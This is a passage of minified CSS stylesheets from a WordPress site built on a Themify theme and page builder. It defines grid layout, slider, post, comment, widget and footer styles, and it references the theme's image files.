rgba(0,176,255,.8)}.tf_focus_none a,.tf_focus_none button:focus,.tf_focus_none a:focus,.tf_focus_none input:focus,.tf_focus_none select:focus,.tf_focus_none textarea:focus,.tf_focus_none .button:focus{outline:0}.tf_large_font{font-size:1.1em}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal !important}.screen-reader-text:focus{background-color:#f1f1f1;border-radius:3px;box-shadow:0 0 2px 2px rgba(0,0,0,.6);clip:auto !important;color:#21759b;display:block;font-size:.875rem;font-weight:700;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}.skip-to-content:focus{clip-path:none}.post-image .themify_lightbox{position:relative;display:block;max-width:100%}.post-image .themify_lightbox .zoom{width:35px;height:35px;background:rgba(0,0,0,.3);position:absolute;top:50%;left:50%;transform:translateX(-50%) translateY(-50%);border-radius:100%}.post-image .themify_lightbox .zoom .tf_fa{vertical-align:middle;color:#fff;stroke-width:1px;line-height:100%;position:absolute;top:50%;left:50%;transform:translateX(-50%) translateY(-50%)}.post-image .themify_lightbox:hover .zoom{background:rgba(0,0,0,.6)}@media screen and (max-width:600px){.admin-bar.fixed-header-on #headerwrap{top:0 !important}.admin-bar.fixed-header #wpadminbar{position:fixed}.admin-bar.fixed-header-on #wpadminbar{position:absolute}body:not(.header-none).admin-bar.no-fixed-header #wpadminbar{margin-top:-46px}}.pswp:not(.pswp--open){display:none}.ptb_map button,.themify_map button{min-width:auto;border-radius:0}

/*/themify-builder/css/themify-builder-style.min.css*/
.module_row,.module_subrow,.module_column,.module_row .module{position:relative;box-sizing:border-box}.module_row .col-full{width:100%}.themify_builder .direction-rtl{flex-flow:row-reverse wrap-reverse}.module-buttons:hover,.module_row:hover,.module_column:hover,.page-loaded .module-image img:hover,.module-accordion i,.module{transition-delay:0s;transition-timing-function:ease;transition-duration:.5s;transition-property:background,font-size,line-height,color,padding,margin,border,border-radius,box-shadow,text-shadow,filter}.entry-content>p:first-of-type:empty,.entry-content>p:first-of-type+p:empty{margin:0;padding:0}.module_row{-webkit-backface-visibility:hidden;backface-visibility:hidden}.module.themify_builder_slider_wrap{transition:none}div.module_column{margin-left:3.2%;margin-right:0;float:left;align-items:flex-start;align-content:flex-start}.module_column.col6-1{width:14%}.module_column.col5-1{width:17.44%}.module_column.col4-1{width:22.6%}.module_column.col4-2,.module_column.col2-1{width:48.4%}.module_column.col4-3{width:74.2%}.module_column.col3-1{width:31.2%}.module_column.col3-2{width:65.6%}.gutter-narrow>.module_column{margin-left:1.6%}.gutter-narrow>.col6-1{width:15.33%}.gutter-narrow>.col5-1{width:18.72%}.gutter-narrow>.col4-1{width:23.8%}.gutter-narrow>.col4-2,.gutter-narrow>.col2-1{width:49.2%}.gutter-narrow>.col4-3{width:74.539%}.gutter-narrow>.col3-1{width:32.266%}.gutter-narrow>.col3-2{width:66.05%}.gutter-none>.module_column{margin-left:0;margin-right:0}.gutter-none>.col6-1{width:16.666%}.gutter-none>.col5-1{width:20%}.gutter-none>.col4-1{width:25%}.gutter-none>.col4-2,.gutter-none>.col2-1{width:50%}.gutter-none>.col4-3{width:75%}.gutter-none>.col3-1{width:33.333%}.gutter-none>.col3-2{width:66.666%}.gutter-narrow>.module_column.first,.module_column.col-full,.module_column.first{margin-left:0;clear:left}.module:after{content:"";display:table;clear:both}.ui,.ui>li,.themify_builder ul.loops-wrapper{margin:0;padding:0;list-style:none}.ui.builder_button.large{font-size:120%;padding:10px 20px}.ui.builder_button.small{font-size:70%;padding:5px 10px}.xlarge .ui.builder_button{padding:.935em 1.875em}.ui{color:#555}.ui.transparent{background:transparent;box-shadow:none;color:inherit}.ui.builder_button{text-decoration:none;position:relative;border:solid 1px rgba(0,0,0,.05);display:inline-block;line-height:130%;transition:color .3s linear,background-color .3s linear,padding .3s linear,border .3s linear,box-shadow .3s linear;padding:.625em 1.25em;box-shadow:none}.ui.builder_button:hover{background:#f1f1f1}.ui>li.current,.ui>li.current:hover{background:#666;box-shadow:inset 0 2px 3px rgba(0,0,0,.2)}.ui>li.current>a{color:#fff}.module_row .ui.builder_button{text-decoration:none}.module-title{font-size:1.2em;margin:0 0 1.2em}.module img{border:0;vertical-align:bottom}.module_row .wp-video{width:100% !important;max-width:100% !important}.module_row .mejs__container{text-align:center !important;max-width:100%;min-height:100% !important}.module-slider{margin-bottom:2.5em}video[poster]{object-fit:cover}.module-widget .widget{margin:0}.wp-caption{max-width:100%}.module-map button{border-radius:0}.module-map .gm-style-mtc img{vertical-align:baseline;margin-right:5px}.themify_builder .repeat{background-repeat:repeat}.themify_builder .repeat-x{background-repeat:repeat-x}.themify_builder .repeat-y{background-repeat:repeat-y}.themify_builder .repeat-none{background-repeat:no-repeat}.themify_builder .fullcover{background-size:cover}.themify_builder .best-fit-image{background-size:contain;background-position:center center;background-repeat:no-repeat}.themify_builder .builder-bg-fixed{background-attachment:fixed;background-repeat:no-repeat;background-size:cover}.themify_builder .module_row.fullheight .module_subrow,.sidebar-none .themify_builder .module_row{width:100%}.module_row.fullwidth>.row_inner{width:100%;max-width:100%}.best-fit{background:#000}.best-fit-vertical{top:0 !important;left:1% !important;right:1% !important;width:auto !important;height:100% !important;margin:auto !important}.best-fit-horizontal{top:10% !important;left:0 !important;bottom:10% !important;width:100% !important;height:auto !important;margin:auto !important}@supports(-webkit-touch-callout:none){.themify_builder_row{background-attachment:scroll !important}}.row_inner,.module_column,.subrow_inner{display:flex;flex-flow:wrap}.col_auto_height>.module_column{height:100%}.col_align_middle.col_auto_height{align-items:center}.col_align_bottom.col_auto_height:not(.direction-rtl){align-items:flex-end}.module_row.fullheight{min-height:100vh;display:flex;width:100%}.fullheight>.row_inner>.module_column,.fullheight>.row_inner{min-height:inherit}.col_align_middle>.module_column,.fullheight>.row_inner>.col-full{align-items:center;align-content:center}.col_align_bottom>.module_column{align-items:flex-end;align-content:flex-end}.module-plain-text:after{display:contents !important}@media(min-width:681px) and (max-width:959px){.module_column.col6-1{width:31.2%;margin-top:25px}.gutter-narrow>.module_column.col6-1{width:32.266%}.direction-rtl:not(.tb_grid_classes)>.col6-1:nth-of-type(3),div:not(.direction-rtl):not(.tb_grid_classes)>.col6-1:nth-of-type(4){margin-left:0;clear:left}.gutter-none>.module_column.col6-1{width:33.333%}}@media screen and (max-width:680px){.themify_map.tf_map_loaded{width:100% !important}.ui.builder_button,.ui.nav li a{padding:.525em 1.15em}.gutter-narrow:not(.tb_grid_classes)>.module_column,.gutter-none:not(.tb_grid_classes)>.module_column,div:not(.tb_grid_classes)>.module_column{margin-left:0;width:100%;max-width:100%;float:none}.module_row div:not(.tb_grid_classes)>.module_column.col6-1{width:48.4%;margin-left:3.2%}div.gutter-narrow:not(.tb_grid_classes)>.module_column.col6-1:nth-of-type(2n+1),.direction-rtl:not(.tb_grid_classes)>.col6-1:nth-of-type(2n),div:not(.direction-rtl):not(.tb_grid_classes)>.col6-1:nth-of-type(2n+1){margin-left:0;clear:left}div.gutter-narrow:not(.tb_grid_classes)>.module_column.col6-1{width:49.2%;margin-left:1.6%}div.gutter-none:not(.tb_grid_classes)>.module_column.col6-1{width:50%;margin-left:0}.fullheight>.row_inner>.module_column:not(.col-full),.fullheight>.row_inner{min-height:0}}

/*/themify-builder/css/modules/parallax.min.css*/
.themify_builder .builder-parallax-scrolling{background-attachment:fixed !important;background-repeat:no-repeat !important;background-position:center;transition:background-position 0s !important}@media(hover:hover){.themify_builder .builder-parallax-scrolling{background-size:cover}}@media(hover:none){.themify_builder .builder-parallax-scrolling{background-attachment:scroll !important}}

/*/wp-content/themes/tisa/styles/modules/site-logo.min.css*/
#site-logo{position:absolute;top:20px;font:normal 270%/100% Oswald,Arial,Helvetica,sans-serif;text-transform:uppercase;margin:0}#site-logo a{color:#fff;text-decoration:none}#site-logo a:hover{text-decoration:none}

/*/wp-content/themes/tisa/styles/modules/site-description.min.css*/
#site-description{font:italic 100%/130% "Times New Roman",Times,serif;text-transform:none;position:absolute;top:5px;right:10px;color:#bcc3c9;text-shadow:none}#site-description .site-taglink{color:inherit;font:inherit}#site-description .site-taglink:hover{text-decoration:none}

/*/themify-builder/css/modules/divider.min.css*/
.module-divider{border-left:none !important;border-right:none !important;border-bottom:none !important}.module-divider.solid{border-style:solid}.module-divider.dashed{border-style:dashed}.module-divider.dotted{border-style:dotted}.module-divider.double{border-style:double}.divider-center{margin-left:auto;margin-right:auto}.divider-right{margin-left:auto;float:right}.divider-right+div{clear:both}

/*/themify-builder/css/modules/text.min.css*/
.drop-cap>:first-child:first-letter ,.tb_text_dropcap>.tb_text_wrap:first-child:first-letter ,.tb_text_dropcap>.tb_text_wrap>:first-child:first-letter {font-size:2.85em;float:left;line-height:.4em;padding:.425em .375em;background-color:#0f70e8;color:#fff;margin-right:.325em;margin-top:.15em;margin-bottom:.25em}.tb-text-more-link-indicator{display:block;height:3px;margin:5px 0;background:rgba(55,55,55,.6)}

/*/css/modules/social-links.min.css*/
.social-widget .widget{display:inline-block;margin:0 3px 0 0}.social-widget .widgettitle{width:auto;font-weight:700;font-size:100%;font-family:inherit;text-transform:none;letter-spacing:0;display:inline-block;vertical-align:middle;margin:0 .5em 0 0;padding:0;background:0;border:0;border-radius:0;box-shadow:none}.social-widget .social-links{margin:6px 0 0;padding:0;display:inline}.widget .social-links li img{vertical-align:middle}.widget .social-links{padding:0;line-height:1em}.social-links .social-link-item{display:inline-block;margin:0 5px 5px 0;padding:0;list-style:none;border:0}.social-links.vertical li{display:block;margin:0 0 5px}.widget .social-links a,.widget .social-links a:hover{text-decoration:none}.social-links li i{vertical-align:middle;line-height:1em;width:20px;height:20px;padding:4px;font-size:20px;text-align:center;border-radius:100%;display:inline-block}.social-links .icon-small i{font-size:8px;width:8px;height:8px}.social-links .icon-large i{font-size:28px;padding:6px;width:36px;height:36px}.social-links .icon-small img{max-width:16px;max-height:16px}.social-links .icon-medium img{max-width:24px;max-height:24px}.social-links .icon-large img{max-width:32px;max-height:32px}#footer .social-links.horizontal li,#sidebar .social-links.horizontal li{border:0;display:inline-block}#footer .social-links.vertical,#sidebar .social-links.vertical{display:block}#footer .social-links.vertical li,#sidebar .social-links.vertical li{display:block;margin:0 0 .5em}

/*/wp-content/themes/tisa/style.min.css*/
html,body,address,blockquote,div,dl,form,h1,h2,h3,h4,h5,h6,ol,p,pre,table,ul,dd,dt,li,tbody,td,tfoot,th,thead,tr,button,del,ins,map,object,a,abbr,acronym,b,bdo,big,br,cite,code,dfn,em,i,img,kbd,q,samp,small,span,strong,sub,sup,tt,var,legend,fieldset,figure{margin:0;padding:0}img,fieldset{border:0}img{box-sizing:border-box}article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block}audio,iframe,object{max-width:100%}@font-face{font-family:'themify_theme_icons';font-display:swap;src:url('[data-uri]') format('woff')}html{-webkit-font-smoothing:antialiased}body{font:.85em/150% Georgia,"Times New Roman",Times,serif;overflow-wrap:break-word;background:#eeeee2 url('https://www.1nvrc.com/wp-content/themes/tisa/images/bg.png');color:#666}a{text-decoration:none;outline:0;color:#e84925}a:hover{text-decoration:underline}p{margin:0 0 1.2em;padding:0}small{font-size:87%}blockquote{font:italic 110%/130% "Times New Roman",Times,serif;padding:8px 30px 15px}ul,ol{margin:1em 0 1.4em 24px;padding:0;line-height:140%}li{margin:0 0 .5em 0;padding:0}h1,h2,h3,h4,h5,h6{line-height:1.4em;margin:20px 0 .4em;font-family:Oswald,Arial,Helvetica,sans-serif;font-weight:normal;text-shadow:0 2px 0 rgba(0,0,0,.15);text-transform:uppercase;color:#333;overflow-wrap:normal}h1{font-size:2em}h2{font-size:1.6em}h3{font-size:1.4em}h4{font-size:1.2em}h5{font-size:1.1em}h6{font-size:1em}input,textarea,select,input[type=search],button{font-size:100%;font-family:inherit}textarea,input[type=text],input[type=password],input[type=search],input[type=email],input[type=url]{background-color:#dbdbd5;border:0;padding:9px 10px;border-radius:5px;-webkit-appearance:none;box-shadow:inset 0 1px 0 rgba(0,0,0,.2)}input[type=text],input[type=search],input[type=email],input[type=url]{width:240px;max-width:96%}textarea{line-height:150%;width:96%}textarea:focus,input[type=text]:focus,input[type=password]:focus,input[type=search]:focus,input[type=email]:focus,input[type=url]:focus{outline:0;background-color:#fff}input[type=reset],input[type=submit],button{background-color:#a0410d;color:#fff;border:0;padding:7px 20px;cursor:pointer;box-shadow:1px 2px 0 rgba(0,0,0,.15);-webkit-appearance:none}input[type=reset]:hover,input[type=submit]:hover,button:hover{background-color:#000;color:#fff}#pagewrap,.pagewidth,#headerwrap,#header,#main-nav,#body,#layout,#content,.post,.author-box,.post-nav,#sidebar,.widget,#footerwrap,#footer{box-sizing:border-box}.pagewidth{width:978px;margin:0 auto}#upperwrap{background:url('https://www.1nvrc.com/wp-content/themes/tisa/images/upperwrap-bg.png') repeat-x center bottom;margin-top:-160px;padding-top:160px;position:relative}#body{padding:0 0 40px}#content{margin:40px 0 60px;width:660px;float:left}#sidebar{width:252px;float:right;margin:40px 0 60px}.sidebar-left #content{float:right}.sidebar-left #sidebar{float:left}.sidebar-none #content{width:100%;float:none}.full_width #layout{width:100%;max-width:100%}.full_width #content{padding:0;width:auto;float:none}.full_width #sidebar{width:auto;float:none}.col4-1,.col4-2,.col4-3,.col3-1,.col3-2,.col2-1{margin-left:3.2%;float:left}.col4-1{width:22.6%}.col4-2,.col2-1{width:48.4%}.col4-3{width:74.2%}.col3-1{width:31.2%}.col3-2{width:65.6%}.col.first,.col4-1.first,.col4-2.first,.col4-3.first,.col3-1.first,.col3-2.first,.col2-1.first{margin-left:0;clear:left}#headerwrap{background:url('https://www.1nvrc.com/wp-content/themes/tisa/images/upperwrap-bg.png') repeat-x center bottom;padding-bottom:30px}.home #headerwrap{border-bottom:0}#header{position:relative;height:90px;color:#bcc3c9;z-index:100}#header a{color:#fab117}#main-nav{margin:0;padding:0;position:absolute;right:0;top:55px;z-index:100}#main-nav li{margin:0;padding:0;list-style:none;float:left;position:relative}#main-nav a{color:#fff;display:block;margin:0 15px 0 0;text-decoration:none;font:normal 140%/100% Oswald,Arial,Helvetica,sans-serif;text-transform:uppercase;text-shadow:0 1px 0 rgba(0,0,0,.2)}#main-nav a:hover,#main-nav .current_page_item a,#main-nav .current-menu-item a,#main-nav .current_page_item a:hover,#main-nav .current-menu-item a:hover{color:#fab117}#main-nav ul a,#main-nav .current_page_item ul a,#main-nav ul .current_page_item a,#main-nav .current-menu-item ul a,#main-nav ul .current-menu-item a{color:#666;font:normal 100% Arial,Helvetica,sans-serif;text-transform:none;padding:7px 0 7px 15px;margin:0;width:180px;background:0;text-shadow:none}#main-nav ul a:hover,#main-nav .current_page_item ul a:hover,#main-nav ul .current_page_item a:hover,#main-nav .current-menu-item ul a:hover,#main-nav ul .current-menu-item a:hover{background-color:#f3f3f3;color:#000}#main-nav ul{margin:0;padding:5px 0;list-style:none;position:absolute;background-color:#fff;border:solid 1px #bbb;z-index:100;display:none;box-shadow:1px 2px 0 rgba(0,0,0,.15)}#main-nav ul li{background:0;padding:0;margin:0;float:none}#main-nav ul ul{left:190px;top:-2px}#main-nav li:hover>ul{display:block}#sliderwrap{padding-bottom:10px}.slides{margin:0;padding:0}.slides .slide-post-title{font-size:160%;margin:0 0 5px;color:#000}.slides .slide-post-title a{color:#000;text-decoration:none}.slides .slide-excerpt{font-size:90%;line-height:130%}.slides .slide-content-wrap{background:#fca349 url('https://www.1nvrc.com/wp-content/themes/tisa/images/heading-bg.jpg');width:60%;position:absolute;bottom:9%;left:0;color:#333;padding:5px;box-shadow:1px 3px 0 rgba(0,0,0,.15)}.slides .slide-content-wrap-inner{border:solid 1px #e58237;padding:5px 5px 5px 10px}.slides .slide-feature-image img{background-color:#fff;padding:5px}body.rtl .flex-viewport{direction:ltr}#sliderwrap .tf_carousel_nav_wrap>a{display:none;position:absolute;top:40%;z-index:1000;width:34px;height:40px;font:normal 16px/100% "Times New Roman",Times,serif;text-decoration:none;color:#fff;text-align:center;padding:6px 0;margin-top:-14px;background-color:#333;border:solid 1px #000}#sliderwrap .slider:hover .tf_carousel_nav_wrap>a{display:block}#sliderwrap .tf_carousel_nav_wrap>a:hover{background-color:#000}#sliderwrap .carousel-next{right:0}#sliderwrap .carousel-prev{left:0}#sliderwrap .tf_carousel_nav_wrap>a:before{border:0;transform:none;margin:0}#sliderwrap .carousel-prev:before{content:"\00ab"}#sliderwrap .carousel-next:before{content:"\00bb"}#sliderwrap .tf_carousel_bullets{text-align:center;margin:0;padding:10px 0;clear:both;position:relative}#sliderwrap .tf_carousel_bullets a{padding:0;display:inline-block;text-indent:-900em;width:8px;height:8px;margin:0 3px;background-color:rgba(0,0,0,.6);border:solid 2px #111;border-radius:10em;cursor:pointer;box-sizing:unset}#sliderwrap .tf_carousel_bullets .selected{background-color:rgba(255,255,255,.3);border-color:#666}.home-highlightswrap{position:relative}.home-highlights{padding:30px 0 10px;position:relative}.home-highlights h4{margin:0 0 5px;font-size:140%;line-height:120%}.home-highlights .icon{padding:5px 0 0 5px;float:left;position:relative}.home-highlights .icon img{margin:0 15px 0 0}.home-highlights .icon .zoom{position:absolute;top:0;left:0;width:27px;height:27px;display:block;background:url('https://www.1nvrc.com/wp-content/themes/tisa/images/zoom-icon.png') no-repeat}.home-highlights .home-highlights-content{overflow:hidden;margin-bottom:20px}.home-highlights .tb_turn_on{display:none}.welcome-message{background:#fca349 url('https://www.1nvrc.com/wp-content/themes/tisa/images/heading-bg.jpg');padding:5px;margin:10px 0 40px;color:#333;font-size:120%;text-align:center;box-shadow:1px 2px 0 rgba(0,0,0,.15)}.welcome-message-inner{border:solid 1px #e58237;padding:5px 40px}.welcome-message p{margin:0 0 5px}.welcome-message a{color:#000;text-decoration:underline}.welcome-message h1,.welcome-message h2,.welcome-message h3,.welcome-message h4{color:#000;margin:0 0 5px;text-transform:uppercase;text-shadow:2px 2px 0 rgba(255,255,255,.4)}.author-bio{margin:0 0 30px}.author-bio .author-avatar{float:left;margin:0 15px 0 0}.author-bio .author-avatar img{background-color:#fff;padding:4px;border:solid 1px #ccc}.author-bio .author-name{margin:0 0 5px;padding:0;font-size:160%}.author-posts-by{margin:0 0 20px;padding:10px 0 0;font-size:140%;text-transform:uppercase;border-top:double 4px #ccc;border-color:rgba(118,118,118,.3)}.page-title{margin:0 0 15px;padding:0;font-size:360%;line-height:110%}.category-section{clear:both;margin-bottom:30px}.category-section-title{font-size:120%;text-transform:uppercase;margin:0 0 20px}.post{margin-bottom:40px;box-sizing:border-box}.post-content{min-width:120px}.post-image{max-width:100%;margin:0 0 5px;position:relative}.post-image.left{margin:0 20px 10px 0}.post-image.right{margin:0 0 10px 20px}.post-date{font:bold 100% Arial,Helvetica,sans-serif;margin:0 0 5px;display:block}.post-title{font-size:200%;line-height:110%;margin:0 0 3px;padding:0}.post-title,.post-title a{text-decoration:none;color:#000}.post-title a:hover{text-decoration:none}.post-meta{font-size:85%;line-height:140%;margin:8px 0 15px;padding:0}.post-meta span{padding:3px 0 2px;margin-right:5px}.post-meta .post-author{background:url('https://www.1nvrc.com/wp-content/themes/tisa/images/post-author.png') no-repeat left 2px;padding-left:18px}.post-meta .post-comment{background:url('https://www.1nvrc.com/wp-content/themes/tisa/images/post-comment.png') no-repeat left 2px;padding-left:20px}.post-meta .post-category{background:url('https://www.1nvrc.com/wp-content/themes/tisa/images/post-category.png') no-repeat left 2px;padding-left:18px}.post-meta .post-tag{background:url('https://www.1nvrc.com/wp-content/themes/tisa/images/post-tag.png') no-repeat left 2px;padding-left:18px}.more-link{background:#fca349 url('https://www.1nvrc.com/wp-content/themes/tisa/images/heading-bg.jpg');color:#333;padding:2px 10px;margin:5px 0 10px;font-size:80%;text-transform:uppercase;display:inline-block}.loops-wrapper.grid4 .post{line-height:130%;margin-bottom:20px}.loops-wrapper.grid4 .post-title{font-size:120%;margin:0 0 3px;padding:0}.loops-wrapper.grid3 .post{margin-bottom:20px;line-height:135%}.loops-wrapper.grid3 .post-title{font-size:140%;margin:0 0 3px;padding:0}.loops-wrapper.grid2 .post{margin-bottom:20px;line-height:130%}.loops-wrapper.grid2 .post-title{font-size:150%;margin:0 0 3px;padding:0}.loops-wrapper.grid2 .post-comment{font-size:70%}.loops-wrapper.grid2-thumb .post{line-height:140%}.loops-wrapper.grid2-thumb .post-title{margin:0 0 5px;font-size:150%}.loops-wrapper.grid2-thumb .post-image{float:left;margin:5px 14px 10px 0}.loops-wrapper.grid2-thumb .post-content{overflow:hidden}.loops-wrapper.list-thumb-image .post-image{float:left;margin:7px 16px 10px 0}.loops-wrapper.list-thumb-image .post-content{overflow:hidden}.loops-wrapper.list-large-image .post-image{float:left;margin:7px 22px 10px 0}.loops-wrapper.list-large-image .post-title{font-size:200%;margin:0 0 5px;padding:0}.loops-wrapper.list-large-image .post-content{overflow:hidden}.post-video,.embed-youtube{position:relative;padding-bottom:56.25%;padding-top:30px;height:0;overflow:hidden;font-size:.9em;margin-bottom:15px}.post-video iframe,.post-video object,.post-video embed,.embed-youtube iframe,.embed-youtube object,.embed-youtube embed{position:absolute;top:0;left:0;width:100%;height:100%}.twitter-tweet-rendered{max-width:100% !important}.author-box{margin:15px 0}.author-box .author-avatar{float:left;margin:0 15px 5px 0}.author-box .author-name{margin:0 0 5px}.post-pagination{text-align:right;margin:.5em 0 2em}.post-pagination strong{margin-right:3px}.post-pagination a{margin-left:3px;margin-right:3px}.post-nav{margin:0 0 30px;padding:15px 0;clear:both}.post-nav .prev,.post-nav .next{width:47%;position:relative}.post-nav a{text-decoration:none;display:block}.post-nav a:hover{text-decoration:none}.post-nav .prev{float:left}.post-nav .next{float:right;text-align:right}.post-nav .arrow{background-color:#333;color:#fff;font:normal 20px/100% "Times New Roman",Times,serif;display:block;width:auto;float:left;width:32px;height:28px;padding:4px 0 0;text-align:center;margin:-8px 10px 17px 0;border-radius:10em}.post-nav .next .arrow{float:right;margin-left:10px;margin-right:0}.post-nav a:hover span{background-color:#000}.commentwrap{border-top:solid 2px #666;margin:40px 0 20px;padding:10px 0 0;position:relative;clear:both}.comment-title{font-size:160%;margin:0 0 10px;padding:0}.commentwrap .pagenav{margin:10px 0;border:0;box-shadow:none}.commentwrap .pagenav.top{margin:0;position:absolute;top:10px;right:0}.commentlist{margin:0;padding:5px 0 0;border-top:solid 1px #ccc}.commentlist li{margin:0;padding:15px 0 0;list-style:none;position:relative}.commentlist .comment-author{margin:2px 0 5px;padding:0}.commentlist .avatar{float:left;margin:0 15px 10px 0}.commentlist cite{font:italic 19px/120% "Times New Roman",Times,serif}.commentlist cite a{text-decoration:none}.commentlist cite .tf_fa{margin-right:10px}.commentlist .bypostauthor>.comment-author cite{background:url('https://www.1nvrc.com/wp-content/themes/tisa/images/icon-author-comment.png') no-repeat 0 2px;padding-left:18px}.commentlist .comment-time{font-size:75%;text-transform:uppercase}.commentlist .commententry{border-bottom:solid 1px #ccc;position:relative;min-height:40px;overflow:hidden;padding-bottom:5px}.commentlist ul,.commentlist ol{margin:0 0 0 7%;padding:0}.commentlist .reply{position:absolute;right:0;top:8px}.commentlist .comment-reply-link{font-size:11px;text-transform:uppercase;text-decoration:none}.commentlist .comment-reply-link:hover{text-decoration:none}#respond{margin:40px 0 30px;padding:10px 0 0;position:relative;clear:both}#respond #cancel-comment-reply-link{position:absolute;top:20px;right:0;font-size:85%;line-height:100%;text-decoration:none;padding:5px 10px;display:block;color:#fff;background-color:#F30}#respond #cancel-comment-reply-link:hover{background-color:#333}#commentform{margin:15px 0 0}#commentform label{font-weight:bold}#commentform label small{font-weight:normal}#commentform textarea{height:140px;width:100%;box-sizing:border-box}#commentform .comment-form-author,#commentform .comment-form-email{width:50%;float:left;box-sizing:border-box;clear:none}#commentform p.comment-form-author{padding-right:2%}#commentform .comment-form-email{padding-left:2%}#commentform input[type=text],#commentform input[type=email],#commentform input[type=url]{width:100%;max-width:none;box-sizing:border-box}#commentform input#submit{padding:7px 20px}.widget{margin:0 0 30px}.widgettitle{margin:0 0 10px;padding:0;text-transform:uppercase;font:normal 140%/110% Oswald,Arial,Helvetica,sans-serif}.widget ul{margin:0;padding:0}.widget li{margin:0;padding:6px 0;list-style:none;clear:both;border-top:solid 1px #ccc}.widget ul ul{margin:6px 0 -6px 0;padding:0;border-top:0}.widget ul ul li{margin:0;padding-left:10px}.widget #wp-calendar caption{font-weight:bold;padding-bottom:10px}.widget #wp-calendar td{width:31px;padding:4px 2px;text-align:center}.widget .feature-posts-list br{display:none}.widget .feature-posts-list .post-img{margin:4px 12px 10px 0;float:left}.widget .feature-posts-list small{font:italic 90% "Times New Roman",Times,serif;display:block;margin:0 0 3px}.widget .feature-posts-list .feature-posts-title{margin:4px 0 3px}.widget .feature-posts-list .post-excerpt{display:block}.widget .twitter-list .twitter-timestamp{font:italic 90% "Times New Roman",Times,serif}.widget .follow-user{margin:0;padding:5px 0}.widget .links-list img,.widget_links img{vertical-align:middle}.recent-comments-list .avatar{margin-right:12px;float:left}.widget .flickr_badge_image{margin-top:10px}.widget .flickr_badge_image img{width:50px;height:50px;margin-right:12px;margin-bottom:12px;float:left}.shortcode .flickr_badge_image{width:23.8%;margin:0 1.5% 1.5% 0;float:left}.shortcode .flickr_badge_image:nth-of-type(4n){margin-right:0}.shortcode .flickr_badge_image img{margin:0}#sidebar #searchform{position:static}#sidebar #searchform #s{width:93%}#content .twitter-tweet-rendered{max-width:100% !important}#content .twt-border{max-width:100% !important;min-width:180px !important}.widget .textwidget ul{margin:0 0 1.4em 1.6em}.widget .textwidget li{display:list-item}.widget .textwidget ul li{list-style:disc}.widget .textwidget ol li{list-style:decimal}#footer-social{background:url('https://www.1nvrc.com/wp-content/themes/tisa/images/divider.png') no-repeat center top;padding:20px 0;position:relative;min-height:40px}#footer-social .social-widget{float:left;clear:none;padding:0}.social-widget{float:left}.social-widget a{text-decoration:none}.social-widget a:hover{text-decoration:none}.social-widget .widget{display:inline-block;margin:0 5px 0 0}.social-widget .widget div{display:inline}.social-widget .widgettitle{width:auto;font:bold 100% Arial,Helvetica,sans-serif;text-transform:none;border:0;letter-spacing:0;position:static;display:inline-block;margin:5px 8px 2px 0;padding:0;background:transparent;box-shadow:none}.social-widget ul{margin:6px 0 0 !important;padding:0;display:inline}.social-widget .social-links.horizontal li{padding:0 2px 5px 0;margin:0;display:inline-block;border:none !important;clear:none;line-height:100%}.social-widget li img{vertical-align:middle;margin-top:-5px}.social-widget div.rss{display:inline}.social-widget div.rss a{background:url('https://www.1nvrc.com/wp-content/themes/tisa/images/rss.png') no-repeat left center;padding:8px 0 5px 40px;display:inline-block}#footer-social #searchform{width:200px;float:right}#footer-social #searchform #s{width:160px;padding-left:26px;background-image:url('https://www.1nvrc.com/wp-content/themes/tisa/images/search.png');background-repeat:no-repeat;background-position:6px center}#footer-logo-wrap{background:url('https://www.1nvrc.com/wp-content/themes/tisa/images/divider.png') no-repeat center top;padding:20px 0 35px;position:relative}#footer-logo{float:right;font:32px/100% Oswald,Arial,Helvetica,sans-serif;text-transform:uppercase;text-shadow:0 2px 0 rgba(0,0,0,.2);margin:0}#footer-logo a{color:#000;text-decoration:none}#footer-logo a:hover{text-decoration:none}.footer-nav{float:left;margin:5px 0 5px;padding:0}.footer-nav li{padding:0;margin:0 15px 0 0;display:inline;list-style:none}.footer-nav a{font:16px/100% Oswald,Arial,Helvetica,sans-serif;text-transform:uppercase;color:#a0410d}.back-top{float:left;margin-right:15px}.back-top a{background:#a0410d url('https://www.1nvrc.com/wp-content/themes/tisa/images/arrow-up.png') no-repeat center center;display:block;width:30px;height:30px;text-indent:-900em;border-radius:10em}.back-top a:hover{background-color:#000}.widget .social-links{margin:0 0 20px;padding:0;line-height:100%}.widget .social-links.horizontal li{margin:0 5px 5px 0;padding:0;list-style:none;border:0;display:inline-block}.widget .social-links img{vertical-align:middle}#footerwrap{background:url('https://www.1nvrc.com/wp-content/themes/tisa/images/footer-bg.png') repeat-x center top;padding:40px 0 15px}#footer{clear:both;color:#bcc3c9}#footer h1,#footer h2,#footer h3,#footer h4,#footer h5,#footer h6{color:#fff}#footer a{color:#fab117}#footer .widget li{border-color:#162a3a}.footer-text{font-size:85%}img.alignleft,img.aligncenter,img.alignright,img.alignnone{margin-bottom:15px}.alignleft{float:left;margin-right:30px}.alignright{float:right;margin-left:30px}.aligncenter{text-align:center;display:block;margin-left:auto;margin-right:auto}.wp-caption{text-align:center;margin-bottom:15px;max-width:100%}.wp-caption-text{font:normal 95%/120% Georgia,"Times New Roman",Times,serif;margin:6px 0}.attachment.single-attachment,.single-attachment .attachment{float:none;margin:0;text-align:left}.gallery{margin:0 0 20px 0}.gallery .gallery-item{text-align:center}.gallery img{border:0;vertical-align:middle}.gallery .gallery-caption{line-height:120%;font-size:90%;text-align:center;margin:5px 0 0}img.alignleft,img.aligncenter,img.alignright,img.alignnone,.wp-caption img,.post-image img,.widget .feature-posts-list .post-img,.widget .flickr_badge_image img,.shortcode .flickr_badge_image img,.commentlist .avatar,.recent-comments-list .avatar,#body .gallery img,.attachment img,.image-wrap img,.slide-image img,.module .slide-image img,.module .image-wrap img,.module .post-image img{padding:2px;background-color:#fff;border:solid 1px #eee;border-bottom-color:#ccc}.module_row>.row_inner,.module-layout-part .module_row.fullwidth_row_container>.row_inner{width:978px;max-width:100%;margin:auto}.module_row.fullwidth>.row_inner{width:100%;padding:0}.clear{clear:both}.left{float:left}.right{float:right}.textleft{text-align:left}.textright{text-align:right}.textcenter{text-align:center}.widget li:after,#body:after,#footer:after,footer:after,#main-nav:after,#main-nav:after,.menu:after,#content:after{visibility:hidden;display:block;font-size:0;content:" 